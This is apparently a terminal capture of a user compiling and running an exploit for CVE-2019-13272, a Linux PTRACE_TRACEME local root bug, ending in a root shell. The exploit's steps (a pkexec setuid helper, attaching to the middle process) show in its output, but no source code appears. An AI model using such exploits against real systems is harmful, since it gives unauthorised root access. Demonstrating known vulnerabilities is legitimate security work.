 ./exp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
# cyc1e @ ubuntu in ~/Desktop [15:28:18]
$ gcc cve-2019-13272_exp.c -o exp
# cyc1e @ ubuntu in ~/Desktop [15:28:29]
$ ./exp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/cyc1e/Desktop#